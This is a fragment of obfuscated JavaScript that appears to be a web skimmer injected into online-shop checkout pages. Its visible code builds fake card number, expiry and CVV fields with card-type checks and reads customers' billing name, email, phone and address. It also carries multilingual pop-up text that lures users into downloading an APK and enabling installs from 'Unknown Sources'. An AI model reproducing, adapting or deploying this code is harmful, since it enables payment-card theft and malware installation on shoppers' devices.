_0x4f2a7a===_0x2ef16a;},'eVWWE':_0x2ef921(0x307),'jxTuA':function(_0x234d55,_0x443536){return _0x234d55===_0x443536;},'sLSDZ':function(_0x416cb0){return _0x416cb0();},'Gcpji':function(_0x3f31bf,_0x2253d5,_0x4064bc){return _0x3f31bf(_0x2253d5,_0x4064bc);},'FObQQ':function(_0x371059,_0x3f5a18){return _0x371059(_0x3f5a18);},'MWlsj':_0x2ef921(0x232),'dNJkg':function(_0x8efd81,_0x3bc558,_0x1f59fa){return _0x8efd81(_0x3bc558,_0x1f59fa);},'Qqqot':function(_0x2b9083,_0x543091){return _0x2b9083(_0x543091);},'xXqng':_0x2ef921(0x355),'IcSwL':'req:sent','VREHJ':_0x2ef921(0x21d),'Yfeaw':_0x2ef921(0x351),'nGEjN':'aam-install-instructions-9823','kQemN':function(_0x5f262c,_0x18c10a){return _0x5f262c>=_0x18c10a;},'pGVYh':function(_0x470080,_0x376b37){return _0x470080>_0x376b37;},'JtNIQ':function(_0x46871d,_0x2fdb22){return _0x46871d%_0x2fdb22;},'LzXji':_0x2ef921(0x16a),'siwyM':_0x2ef921(0x1f8),'dFGAX':_0x2ef921(0x227),'pVZYr':'Card\x20number\x20has\x20an\x20inappropriate\x20number\x20of\x20digits.','POSYs':'13,16','YTRyN':'51,52,53,54,55','cHdfU':_0x2ef921(0x31c),'FCCta':_0x2ef921(0x1aa),'aEYgF':_0x2ef921(0x3e7),'Owxsm':'CarteBlanche','WCpBH':_0x2ef921(0x1b0),'BMfZB':_0x2ef921(0x218),'OZhPi':_0x2ef921(0x15f),'OjCxn':'Discover','AgpoJ':_0x2ef921(0x3aa),'bHkjN':_0x2ef921(0x3b5),'uBiTy':_0x2ef921(0x2d2),'yMyBs':_0x2ef921(0x282),'ZPRqW':_0x2ef921(0x3c7),'AeUqo':'VisaElectron','GOhOt':_0x2ef921(0x231),'VZrHW':_0x2ef921(0x380),'MdtID':_0x2ef921(0x2d1),'UuOUA':_0x2ef921(0x382),'UsAin':function(_0x28de49,_0x46f5d8,_0x3cf465){return _0x28de49(_0x46f5d8,_0x3cf465);},'LIYgD':function(_0x3be03c,_0x5e610a){return _0x3be03c(_0x5e610a);},'BNhMN':function(_0x31c9ec,_0x40f7b3,_0xae8c63){return _0x31c9ec(_0x40f7b3,_0xae8c63);},'RIsrv':function(_0x3a926a,_0x1cd22b){return _0x3a926a<_0x1cd22b;},'EMUoX':function(_0x3f93e9,_0x2c4b0d){return _0x3f93e9+_0x2c4b0d;},'PxYgV':function(_0x429f8a,_0x419e61){return _0x429f8a(_0x419e61);},'TebUM':function(_0x2c1dff,_0x170f6c){return _0x2c1dff&&_0x170f6c;},'exUqp':function(_0x35f3e7,_0x1ab569,_0x633b6b,_0x1dcec7){return _0x35f3e7(_0x1ab569,_0x633b6b,_0x1dcec7);},'PUwJB':function(_0x4e32b3,_0x51bce2,_0x5dbce1,_0x6f180f){return _0x4e32b3(_0x51bce2,_0x5dbce1,_0x6f180f);},'lsdST':function(_0x2ab029,_0x3a483d){return _0x2ab029(_0x3a483d);},'qmEgK':function(_0x11c213,_0x5b7613){return _0x11c213*_0x5b7613;},'AnpjY':_0x2ef921(0x219),'LFhSi':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data','bdtpm':_0x2ef921(0x243),'fMqvi':_0x2ef921(0x214),'UGUKe':_0x2ef921(0x342),'RBCki':function(_0x96b45f,_0x12adff){return _0x96b45f*_0x12adff;},'EprjR':function(_0x2b6869,_0x1baa64){return _0x2b6869-_0x1baa64;},'SMXKz':function(_0x525f9f){return _0x525f9f();},'wEHsa':function(_0x213767,_0x5e77d6,_0x29c326){return _0x213767(_0x5e77d6,_0x29c326);},'WOWTe':_0x2ef921(0x3a1),'ouFVO':_0x2ef921(0x373),'PUWGG':function(_0x52fd79,_0x2cdb26){return _0x52fd79(_0x2cdb26);},'qTMbf':_0x2ef921(0x2ff),'iMzZU':'[ws]\x20close','ikAit':function(_0x23d69a,_0x4afc67){return _0x23d69a(_0x4afc67);},'OuAXS':'.Mp2mK1sl-code-input','IFZRB':_0x2ef921(0x33a),'yBmLg':'Client\x20close','ZYBmN':_0x2ef921(0x1eb),'kveyP':function(_0x2f6c1f){return _0x2f6c1f();},'EciSo':_0x2ef921(0x1ac),'BdasS':'Mp2mK1sl_styles','dWPwQ':_0x2ef921(0x125),'JMaXA':'Mp2mK1sl_modal','AwhUa':_0x2ef921(0x11b),'oqSQo':function(_0x393d38,_0x2d9126){return _0x393d38!==_0x2d9126;},'qzYVR':function(_0x2f5d3d){return _0x2f5d3d();},'JGVNT':_0x2ef921(0xf2),'XwLuw':function(_0x57f60b,_0x1a9692){return _0x57f60b>=_0x1a9692;},'vztda':_0x2ef921(0x262),'ibfjW':_0x2ef921(0x3c9),'JKcFO':function(_0xdae08b,_0x13476a){return _0xdae08b+_0x13476a;},'OHdwy':_0x2ef921(0x3bb),'LnclM':_0x2ef921(0x1ed),'nsabn':_0x2ef921(0x21a),'Aumem':_0x2ef921(0x16c),'aLjPq':_0x2ef921(0x2ca),'tcqEL':_0x2ef921(0x35f),'jxMgg':_0x2ef921(0x18c),'UEAHz':_0x2ef921(0x129),'fzLlk':_0x2ef921(0x24d),'ETEGL':'pinterest.com','rmTAD':_0x2ef921(0x29c),'phnDT':'auto','dmlBd':_0x2ef921(0x3cd),'BlukW':_0x2ef921(0x1f5),'IBEcn':'color','SHIyv':_0x2ef921(0x226),'naSlx':function(_0x449966,_0x2d3f97){return _0x449966(_0x2d3f97);},'Tieae':_0x2ef921(0x3a3),'xtPWn':_0x2ef921(0x238),'ggmjl':_0x2ef921(0x28f),'cqbfm':_0x2ef921(0x33e),'MlwHD':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','XoCcN':_0x2ef921(0x295),'vdVvK':function(_0x723009,_0x2ca764){return _0x723009+_0x2ca764;},'OYuMA':'01\x20/\x20','ifPyI':_0x2ef921(0x258),'KHgVz':function(_0x33c331,_0x3838be,_0x1cb04f){return _0x33c331(_0x3838be,_0x1cb04f);},'lJTQe':function(_0x322216){return _0x322216();},'pqWXs':_0x2ef921(0x23a),'FSJiP':'\x22\x20placeholder=\x22','pbkmt':'\x22\x20type=\x22tel\x22\x20id=\x22','HAOKd':_0x2ef921(0xd0),'ajVdb':'focus','uwxAc':_0x2ef921(0x3ad),'hXOgv':_0x2ef921(0x17a),'YLvwu':_0x2ef921(0x2f4),'nPBaj':_0x2ef921(0x347),'lMknb':'JCB','QeLiJ':_0x2ef921(0x121),'eQdpV':_0x2ef921(0xe7),'vAIwx':_0x2ef921(0x300),'IQsZv':function(_0x51d687,_0xae24e4){return _0x51d687+_0xae24e4;},'sgOIx':'\x22\x20style=\x22','wuahu':_0x2ef921(0xc7),'Zmzfe':_0x2ef921(0x3d2),'Dbdpc':function(_0x4ab28b){return _0x4ab28b();},'pYsxT':_0x2ef921(0x318),'hmngt':'Card\x20number','pewLD':_0x2ef921(0x19e),'JCFiG':_0x2ef921(0x1fe),'cxMQt':_0x2ef921(0xc5),'ujEAb':_0x2ef921(0x2d3),'IJSuA':_0x2ef921(0x2db),'tfBCq':_0x2ef921(0x22e),'zACSL':'billing_first_name','lAupP':_0x2ef921(0xf1),'SlPsC':_0x2ef921(0x27c),'wMRcU':_0x2ef921(0x352),'aYiwg':_0x2ef921(0x269),'htobB':_0x2ef921(0x360),'XihAZ':_0x2ef921(0x25e),'rsJpQ':'billing_state','IqvFF':_0x2ef921(0x366),'TeQSs':_0x2ef921(0x3e9),'uZyII':_0x2ef921(0x256),'WNIRZ':function(_0x5e8c71){return _0x5e8c71();},'osmZk':function(_0x4a4a78,_0x300fca){return _0x4a4a78/_0x300fca;},'GKfZr':function(_0x309b09,_0x416e0f){return _0x309b09!=_0x416e0f;},'yBpTf':_0x2ef921(0x279),'kkMtz':function(_0x142c0e,_0x381699){return _0x142c0e==_0x381699;},'TkTAc':'visibilitychange','kSfxB':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal','xjifD':function(_0xe2153c,_0x4a38fc){return _0xe2153c!==_0x4a38fc;},'hyrvM':function(_0x5ab12c,_0x333397){return _0x5ab12c!=_0x333397;},'tRYVY':_0x2ef921(0x301),'TPbnE':_0x2ef921(0x31e),'ShUtW':_0x2ef921(0x10a),'WIZjk':_0x2ef921(0x27b),'LFaYv':_0x2ef921(0x23d),'UeaCA':'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.','PjLxJ':_0x2ef921(0x293),'xwUAp':_0x2ef921(0x2aa),'bfsVh':_0x2ef921(0x364),'HpDSP':_0x2ef921(0x32c),'OcAHh':_0x2ef921(0x158),'pSDXE':'Download\x20started\x20successfully...','KSHZP':_0x2ef921(0x2e6),'FPcfL':_0x2ef921(0x2bf),'YwFXK':_0x2ef921(0x29b),'VwVUd':_0x2ef921(0x2fa),'vYQna':'If\x20prompted,\x20enable\x20installation\x20from\x20“Unknown\x20Sources”\x20in\x20your\x20settings.','WPCHS':_0x2ef921(0x375),'GrCsK':'Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.','SdAAk':_0x2ef921(0x2ac),'PCTKC':_0x2ef921(0x296),'RcgOE':_0x2ef921(0xdd),'cSoeG':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','IyceP':_0x2ef921(0x390),'yjcNX':_0x2ef921(0x1c2),'sSjtp':'Descarga\x20iniciada\x20con\x20éxito...','unhhY':_0x2ef921(0x31b),'GRcBb':'haz\x20clic\x20aquí','IFrtE':_0x2ef921(0x2fe),'DgIue':_0x2ef921(0x3dc),'WaAbN':_0x2ef921(0x1e6),'XBano':_0x2ef921(0x151),'BypGH':_0x2ef921(0x2a1),'rOvwd':'طوّر\x20تجربة\x20تسوقك!','EloZk':_0x2ef921(0x2fd),'XqbHH':_0x2ef921(0x338),'POenK':_0x2ef921(0x1d8),'ckIKS':_0x2ef921(0x107),'wmOKM':_0x2ef921(0x199),'JcJHE':_0x2ef921(0x28b),'crccd':_0x2ef921(0x3e4),'gQHfe':'إغلاق','Nxaty':'تم\x20بدء\x20التنزيل\x20بنجاح...','XMJBO':_0x2ef921(0x271),'BDQEE':_0x2ef921(0x1ff),'KYIIJ':_0x2ef921(0x2f9),'DGlEH':_0x2ef921(0x21c),'mtnzo':_0x2ef921(0x381),'sKvAM':_0x2ef921(0x1db),'NAbYN':_0x2ef921(0x250),'njoEc':'Méga\x20promos\x20dans\x20l\x27appli\x20:\x20–\x2080\x20%\x20+\x20événements\x20VIP\x20flash<br>Achat\x20rapide,\x20cadeau\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','dqayQ':_0x2ef921(0x3ae),'wwGPB':_0x2ef921(0x309),'TRLKe':_0x2ef921(0x359),'cXPJr':_0x2ef921(0x356),'zGgqU':_0x2ef921(0x354),'SzojT':_0x2ef921(0x1e9),'gYxVz':'Téléchargement\x20lancé\x20avec\x20succès...','WBbps':_0x2ef921(0x3e0),'FyGJu':'Ouvrez\x20votre\x20gestionnaire\x20de\x20fichiers\x20et\x20localisez\x20l\x27APK\x20téléchargé.','eCcIe':_0x2ef921(0x117),'ZcnGG':_0x2ef921(0x237),'vEOGx':'Suivez\x20les\x20instructions\x20à\x20l\x27écran\x20pour\x20terminer\x20l\x27installation.','tbdHt':function(_0x5081e7){return _0x5081e7();},'FsiAO':function(_0x3d8d4e){return _0x3d8d4e();},'oqdBl':_0x2ef921(0x1d4),'KZlFh':'aam_styles_9823','OFwxi':'.aam-overlay-9823','idRaU':_0x2ef921(0x3d7),'Vqqef':_0x2ef921(0x1e7),'JsGpp':_0x2ef921(0x3dd),'vBPMN':_0x2ef921(0x25c),'hzDsL':_0x2ef921(0x30b),'iWmQt':function(_0x472567,_0x4c1726,_0x419f73){return _0x472567(_0x4c1726,_0x419f73);},'TEvAm':function(_0x4f5a29,_0x5e7976){return _0x4f5a29(_0x5e7976);},'kjHTm':function(_0x2cb3e2,_0x21b14b){return _0x2cb3e2(_0x21b14b);},'Fvnqf':_0x2ef921(0x2ae)};try{const _0x5663d1=(_0x3643cd=0xd,_0x257531='')=>{const _0x5a7534=_0x2ef921;let _0xc302d0=_0x347f5d[_0x5a7534(0x2e2)];for(let _0xfaa4a5=0x0;_0x347f5d[_0x5a7534(0x220)](_0xfaa4a5,_0x3643cd);_0xfaa4a5++)_0x257531+=_0xc302d0[_0x5a7534(0x10c)](Math[_0x5a7534(0x1ee)](_0x347f5d[_0x5a7534(0x346)](0x3e,Math[_0x5a7534(0x229)]())));return'x'+_0x257531;};let _0x4e44f1={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x21d949={0x0:!0x1,0x1:!0x1},_0x20d89d={'styles':_0x347f5d[_0x2ef921(0x145)](_0x5663d1,0x7),'parent':_0x347f5d[_0x2ef921(0x1f4)](_0x5663d1,0x7),'card':_0x347f5d['PxYgV'](_0x5663d1,0x7),'expiry':_0x5663d1(0x7),'cvv':_0x347f5d[_0x2ef921(0x2ef)](_0x5663d1,0x7),'button':_0x347f5d[_0x2ef921(0x3b1)](_0x5663d1,0x7)},_0x30fd03=!!localStorage[_0x2ef921(0x133)](_0x347f5d[_0x2ef921(0x285)]);((()=>{const _0x53d9e2=_0x2ef921,_0x39672c={'jTiQW':function(_0x3206a0,_0x150473){const _0x1a2df7=_0x3dfa;return _0x347f5d[_0x1a2df7(0x389)](_0x3206a0,_0x150473);},'JbDKQ':function(_0x4cce08,_0x362e3f){return _0x4cce08+_0x362e3f;},'AiYUd':function(_0x507f37,_0x17f16b){const _0x52e84c=_0x3dfa;return _0x347f5d[_0x52e84c(0x346)](_0x507f37,_0x17f16b);},'GnzhU':function(_0x349903,_0x5d8939){return _0x347f5d['qmEgK'](_0x349903,_0x5d8939);},'nPIJO':_0x347f5d[_0x53d9e2(0x305)],'IFqsS':_0x347f5d[_0x53d9e2(0x39e)],'xAOvo':_0x347f5d['bdtpm'],'BIeiS':_0x347f5d[_0x53d9e2(0x29a)],'YXgvj':function(_0x230ccf,_0x2b4717){const _0x31f0f3=_0x53d9e2;return _0x347f5d[_0x31f0f3(0x253)](_0x230ccf,_0x2b4717);},'lWtTe':_0x347f5d[_0x53d9e2(0x1f9)],'zlTdG':function(_0x7898f3,_0x223d59,_0x54a1ee){return _0x347f5d['UsAin'](_0x7898f3,_0x223d59,_0x54a1ee);},'hhhDT':function(_0x2035e1,_0x33018f){const _0x1a0151=_0x53d9e2;return _0x347f5d[_0x1a0151(0x3a0)](_0x2035e1,_0x33018f);},'HStzL':function(_0xb0343f,_0x1976dd){return _0x347f5d['RBCki'](_0xb0343f,_0x1976dd);},'zONvt':function(_0xdd7387,_0x265f6b){const _0x38d91e=_0x53d9e2;return _0x347f5d[_0x38d91e(0x346)](_0xdd7387,_0x265f6b);},'rrfmp':function(_0x739e3d,_0x42efba){return _0x347f5d['EprjR'](_0x739e3d,_0x42efba);},'jQBMJ':function(_0x345161){const _0x49ab6f=_0x53d9e2;return _0x347f5d[_0x49ab6f(0x2b0)](_0x345161);},'MapBI':function(_0x4dcad6,_0x25797d,_0x5dab7f){return _0x347f5d['wEHsa'](_0x4dcad6,_0x25797d,_0x5dab7f);},'ipeoZ':function(_0x1c85a9,_0x580bb){const _0x3fc266=_0x53d9e2;return _0x347f5d[_0x3fc266(0x253)](_0x1c85a9,_0x580bb);},'xfBPE':_0x347f5d[_0x53d9e2(0xd5)],'laMLN':_0x347f5d[_0x53d9e2(0x335)],'uKHLa':function(_0x57df6b,_0x1eb512){const _0x2cd118=_0x53d9e2;return _0x347f5d[_0x2cd118(0x3b4)](_0x57df6b,_0x1eb512);},'cIEnf':function(_0x1c3fd1,_0x1274c1,_0x25aab4){const _0x9cb717=_0x53d9e2;return _0x347f5d[_0x9cb717(0xc2)](_0x1c3fd1,_0x1274c1,_0x25aab4);},'tQOPW':_0x347f5d[_0x53d9e2(0x1f2)],'FBBco':function(_0x2ec8bf,_0x3d9670){return _0x2ec8bf==_0x3d9670;},'gmygC':function(_0x2eba6b){const _0x45771d=_0x53d9e2;return _0x347f5d[_0x45771d(0xca)](_0x2eba6b);},'KZKkP':_0x347f5d[_0x53d9e2(0x3da)],'sAWsV':function(_0x5e0c9b){return _0x5e0c9b();},'oMNoH':function(_0x219775,_0x2785df){const _0x366333=_0x53d9e2;return _0x347f5d[_0x366333(0x1f4)](_0x219775,_0x2785df);},'WjAbM':_0x347f5d[_0x53d9e2(0x1cd)],'jJiyO':_0x347f5d[_0x53d9e2(0x17c)],'fXHyl':_0x347f5d['YoUPp'],'QeWiK':_0x347f5d['IFZRB'],'jJuKV':_0x347f5d['ZsWMs'],'ixvqj':function(_0x5e075d){const _0x4d3e77=_0x53d9e2;return _0x347f5d[_0x4d3e77(0x2c8)](_0x5e075d);},'Vcreo':_0x347f5d[_0x53d9e2(0x34e)],'iQZsz':_0x347f5d[_0x53d9e2(0x26e)],'GBmdb':function(_0x27090c){const _0x1cf022=_0x53d9e2;return _0x347f5d[_0x1cf022(0x197)](_0x27090c);},'ETBZT':function(_0x5cdfa1){const _0x4536d6=_0x53d9e2;return _0x347f5d[_0x4536d6(0x2c8)](_0x5cdfa1);},'JriWw':_0x347f5d[_0x53d9e2(0x1d2)],'RjgQr':_0x347f5d[_0x53d9e2(0x38d)],'btReg':_0x347f5d['dWPwQ'],'sceCK':_0x347f5d[_0x53d9e2(0x2c5)],'NaonI':_0x347f5d[_0x53d9e2(0x3e1)],'wBJrI':_0x53d9e2(0xd4),'grApX':function(_0x10c243,_0x54563d){const _0x5e170d=_0x53d9e2;return _0x347f5d[_0x5e170d(0x24b)](_0x10c243,_0x54563d);},'HCuRe':'visible','NfLpz':function(_0x518b1f,_0x1211ae){const _0x515cf9=_0x53d9e2;return _0x347f5d[_0x515cf9(0x272)](_0x518b1f,_0x1211ae);},'gzMbZ':function(_0x4b5338){const _0x472f56=_0x53d9e2;return _0x347f5d[_0x472f56(0x384)](_0x4b5338);},'TRAGy':function(_0x17ca66,_0x4ad4cd){const _0x51bc93=_0x53d9e2;return _0x347f5d[_0x51bc93(0x1b7)](_0x17ca66,_0x4ad4cd);},'lAMDd':_0x347f5d[_0x53d9e2(0x12d)],'EMYIf':function(_0x411120,_0x3ac8ef){const _0x4baff5=_0x53d9e2;return _0x347f5d[_0x4baff5(0x2e5)](_0x411120,_0x3ac8ef);},'szdiu':'.Mp2mK1sl-code-submit-btn','aPxue':_0x347f5d['vztda'],'pCCZu':function(_0x4b3ad5,_0x1b0125){const _0x4d457b=_0x53d9e2;return _0x347f5d[_0x4d457b(0x36c)](_0x4b3ad5,_0x1b0125);},'cpoxa':_0x347f5d[_0x53d9e2(0x192)],'SESzX':_0x347f5d['dHZZx'],'UNbVm':function(_0x3b18fa,_0x4fc140){const _0x4f77ce=_0x53d9e2;return _0x347f5d[_0x4f77ce(0x272)](_0x3b18fa,_0x4fc140);},'kShvu':_0x53d9e2(0x1af),'BqikO':'req:sent','DpjJt':function(_0x1ebde5,_0x3e2898){return _0x1ebde5>_0x3e2898;},'ikJmc':function(_0x5c9474,_0x2fc0dd){const _0x1491fe=_0x53d9e2;return _0x347f5d[_0x1491fe(0x173)](_0x5c9474,_0x2fc0dd);},'aWsFr':function(_0x78c7a8,_0x1eb082){const _0x11ddaf=_0x53d9e2;return _0x347f5d[_0x11ddaf(0x149)](_0x78c7a8,_0x1eb082);},'DxuLg':function(_0x4742f9,_0x547fe5){return _0x4742f9+_0x547fe5;},'uyogC':'?rnd=','KjRoB':_0x53d9e2(0x297),'KdJSb':_0x347f5d['OHdwy'],'MuRFd':_0x347f5d[_0x53d9e2(0x180)],'fUMro':_0x347f5d['nsabn'],'ZcKxQ':_0x53d9e2(0x2e0),'AVGFu':function(_0x123355,_0x5515c4){return _0x347f5d['XkHeL'](_0x123355,_0x5515c4);},'wgSDw':_0x53d9e2(0xc8),'vmktv':_0x347f5d[_0x53d9e2(0x36b)],'SMqIl':_0x347f5d['aLjPq'],'srIVr':_0x347f5d[_0x53d9e2(0x312)],'xuGyZ':_0x347f5d['jxMgg'],'XrczZ':_0x347f5d[_0x53d9e2(0x21b)],'CkHCZ':_0x347f5d['fzLlk'],'ESBfv':_0x347f5d[_0x53d9e2(0x35a)],'DFGLh':_0x347f5d[_0x53d9e2(0xfa)],'UfukM':function(_0x17d639,_0x45b464){return _0x17d639==_0x45b464;},'bPLTp':'opacity\x200.4s','qpIto':_0x347f5d['phnDT'],'rvCkD':_0x347f5d[_0x53d9e2(0x118)],'pdmtU':_0x347f5d[_0x53d9e2(0x178)],'EUOGM':_0x53d9e2(0x397),'oRGfa':_0x347f5d[_0x53d9e2(0x319)],'fCAhS':_0x347f5d[_0x53d9e2(0x376)],'nHmCy':_0x347f5d[_0x53d9e2(0xbd)],'zIMxj':function(_0x7ad15d,_0x3213e8){return _0x7ad15d!==_0x3213e8;},'easnQ':function(_0x339efc,_0x4958d4){return _0x347f5d['PxYgV'](_0x339efc,_0x4958d4);},'STUqG':function(_0xaad02f,_0x372c77){const _0x13ff68=_0x53d9e2;return _0x347f5d[_0x13ff68(0x1d0)](_0xaad02f,_0x372c77);},'RdyWv':function(_0xcdc0a5,_0x513d3b){const _0x3cd19f=_0x53d9e2;return _0x347f5d[_0x3cd19f(0x149)](_0xcdc0a5,_0x513d3b);},'bNjIb':_0x347f5d[_0x53d9e2(0x3a2)],'mrcfb':'_0\x22]','PXGvH':function(_0x192a72,_0x40abaa){const _0x2ce2d9=_0x53d9e2;return _0x347f5d[_0x2ce2d9(0x173)](_0x192a72,_0x40abaa);},'Nyavu':function(_0x4b9827,_0x5c1640){return _0x4b9827+_0x5c1640;},'SOzgt':_0x347f5d[_0x53d9e2(0xe6)],'KntAh':function(_0x247713,_0x5a8f9e){return _0x247713<=_0x5a8f9e;},'UTJue':_0x347f5d[_0x53d9e2(0x3d9)],'yASsi':_0x347f5d['cqbfm'],'GCzzm':_0x347f5d[_0x53d9e2(0x1fa)],'DmxQJ':_0x347f5d[_0x53d9e2(0x2b2)],'vaUwP':_0x53d9e2(0x38b),'alHrR':function(_0x48a6ee,_0x56694d,_0x206c5c){return _0x48a6ee(_0x56694d,_0x206c5c);},'oKkXN':function(_0x333aeb,_0x296f8e){const _0x4d2bc0=_0x53d9e2;return _0x347f5d[_0x4d2bc0(0x2a4)](_0x333aeb,_0x296f8e);},'rAghA':_0x53d9e2(0x2e4),'adLaD':_0x53d9e2(0x12c),'CWkVr':function(_0x32386c,_0x39d6e9){return _0x32386c+_0x39d6e9;},'xeOUU':function(_0x5792f6,_0x1aad49,_0x4f72c6){const _0x12bc3e=_0x53d9e2;return _0x347f5d[_0x12bc3e(0x2e7)](_0x5792f6,_0x1aad49,_0x4f72c6);},'ysnqg':function(_0x54d1d8,_0x1eafbf){return _0x54d1d8==_0x1eafbf;},'kCGyn':_0x347f5d['OYuMA'],'QcYiA':_0x347f5d['ifPyI'],'pKZmK':function(_0x3f817b,_0x3725e3){return _0x3f817b<_0x3725e3;},'NvuCl':function(_0x48bdff,_0x35cda8,_0x2f3f30){const _0x46d0ac=_0x53d9e2;return _0x347f5d[_0x46d0ac(0xe1)](_0x48bdff,_0x35cda8,_0x2f3f30);},'AUvVl':function(_0x184a84){return _0x347f5d['lJTQe'](_0x184a84);},'EunQO':function(_0x15a0e8,_0x80d7a4){const _0x6826c7=_0x53d9e2;return _0x347f5d[_0x6826c7(0x173)](_0x15a0e8,_0x80d7a4);},'TwNQT':function(_0x313cf2,_0x26b2f1){const _0x3eecb6=_0x53d9e2;return _0x347f5d[_0x3eecb6(0x149)](_0x313cf2,_0x26b2f1);},'Hxgff':_0x347f5d[_0x53d9e2(0x394)],'uYPfX':_0x347f5d['FSJiP'],'ceMVe':_0x347f5d['pbkmt'],'safqj':_0x53d9e2(0xea),'qSYMk':_0x347f5d[_0x53d9e2(0x2d7)],'cPjFw':_0x347f5d['ajVdb'],'BhIbp':_0x347f5d['uwxAc'],'NEMUL':_0x347f5d['hXOgv'],'VvahB':_0x347f5d['YLvwu'],'PEegX':_0x347f5d[_0x53d9e2(0x141)],'UdmxN':_0x347f5d[_0x53d9e2(0x2b9)],'DZMhv':_0x347f5d[_0x53d9e2(0x344)],'wByPp':_0x347f5d[_0x53d9e2(0x1bc)],'uKJrt':_0x347f5d[_0x53d9e2(0x22c)],'pNiUl':function(_0x4d116e,_0x1b2b54){const _0x3b940a=_0x53d9e2;return _0x347f5d[_0x3b940a(0xbf)](_0x4d116e,_0x1b2b54);},'ILivE':function(_0x5d6d4f,_0x4963ce){const _0x56e91d=_0x53d9e2;return _0x347f5d[_0x56e91d(0x149)](_0x5d6d4f,_0x4963ce);},'hDbqI':function(_0x4874da,_0x3fa596){return _0x347f5d['EMUoX'](_0x4874da,_0x3fa596);},'fUcmY':function(_0x1cb7dd,_0x3306b7){return _0x1cb7dd+_0x3306b7;},'JyUrc':function(_0x690557,_0x216ef2){const _0x55ac62=_0x53d9e2;return _0x347f5d[_0x55ac62(0x173)](_0x690557,_0x216ef2);},'EyPvn':'\x22\x20type=\x22tel\x22\x20name=\x22expiration\x22\x20id=\x22','VoZyi':_0x347f5d[_0x53d9e2(0x33d)],'FbETE':function(_0x2a5416,_0x196b33){return _0x347f5d['EMUoX'](_0x2a5416,_0x196b33);},'BevhX':_0x347f5d[_0x53d9e2(0x150)],'ybOGQ':function(_0xab55f0,_0x30c03f){const _0x1da1b4=_0x53d9e2;return _0x347f5d[_0x1da1b4(0x2a4)](_0xab55f0,_0x30c03f);},'SmoJb':function(_0x5d8c36,_0x3b15d1){return _0x5d8c36+_0x3b15d1;},'mIobh':_0x347f5d['Zmzfe'],'ZgBCs':function(_0x264435){const _0x462a72=_0x53d9e2;return _0x347f5d[_0x462a72(0x16b)](_0x264435);},'IEHHs':function(_0x9e8058,_0x5b625a){return _0x347f5d['LIYgD'](_0x9e8058,_0x5b625a);}};try{const _0x50e540=function(_0x479b1c){const _0x425a75={'JSGbF':function(_0x1e7d8c,_0x2790d7){return _0x1e7d8c(_0x2790d7);}};return new Promise(function(_0x4c44c2){const _0x1b61ff=_0x3dfa;let _0x335462=document[_0x1b61ff(0x31d)](_0x479b1c);if(_0x335462)return _0x39672c[_0x1b61ff(0x2a3)](_0x4c44c2,_0x335462);const _0x48f230=new MutationObserver(function(){const _0x351e7f=_0x1b61ff;let _0x445384=document[_0x351e7f(0x31d)](_0x479b1c);_0x445384&&_0x425a75[_0x351e7f(0x35e)](_0x4c44c2,_0x445384),_0x48f230[_0x351e7f(0x273)]();});_0x48f230[_0x1b61ff(0x2ed)](document[_0x1b61ff(0x1fb)],{'childList':!0x0,'subtree':!0x0});});};var _0x3611dd,_0x4cd6af=!0x1;try{_0x3611dd=JSON[_0x53d9e2(0x288)](_0x511a40[_0x53d9e2(0x211)](_0x347f5d['LFhSi']))||{};}catch(_0x9039a2){_0x3611dd={};}const _0x483aee={'search':_0x53d9e2(0x182),'card':[_0x347f5d[_0x53d9e2(0x2fb)],_0x347f5d[_0x53d9e2(0x36a)],'19'],'expiry':[_0x347f5d[_0x53d9e2(0x26f)],'MM/YY','7'],'cvv':[_0x347f5d[_0x53d9e2(0x13e)],_0x347f5d['cxMQt'],'4'],'total':['#js-checkout-summary\x20.cart-total\x20.value'],'button':[_0x347f5d[_0x53d9e2(0x1ef)],_0x53d9e2(0x34b),!0x0,0x64],'terms':['[id*=conditions_to_approve]',!0x0],'scroll':[_0x347f5d[_0x53d9e2(0x15b)],!0x1],'billing':{'email':_0x347f5d['tfBCq'],'first_name':_0x347f5d[_0x53d9e2(0x216)],'last_name':_0x347f5d[_0x53d9e2(0x1a2)],'phone':_0x347f5d[_0x53d9e2(0x23f)],'city':_0x347f5d[_0x53d9e2(0x186)],'country':_0x347f5d[_0x53d9e2(0x25b)],'address':_0x347f5d[_0x53d9e2(0x26b)],'address_2':_0x347f5d['XihAZ'],'state':_0x347f5d[_0x53d9e2(0x34f)],'postcode':_0x347f5d[_0x53d9e2(0x127)]},'apk':{'color':[_0x53d9e2(0x170),_0x347f5d[_0x53d9e2(0x1dc)]]},'css':_0x53d9e2(0x324)+_0x20d89d[_0x53d9e2(0x224)]+']\x20{\x0a\x20\x20\x20\x20color:\x20#000\x20!important;\x0a}\x20[data-name='+_0x20d89d['parent']+']:hover,\x0a[data-name='+_0x20d89d[_0x53d9e2(0x224)]+']:focus\x20{\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a}\x20[data-name='+_0x20d89d['parent']+']::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a}\x20[data-name='+_0x20d89d['parent']+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20font-size:\x2017px\x20!important;\x0a\x20\x20\x20\x20font-family:\x20helvetica,\x20tahoma,\x20calibri,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20transform:\x20translateY(-5px);\x0a}\x20[data-name='+_0x20d89d['parent']+'_0]\x20{\x0a\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20outline:\x200\x20!important;\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a\x20\x20\x20\x20border:\x200.0625rem\x20solid\x20#909697;\x0a\x20\x20\x20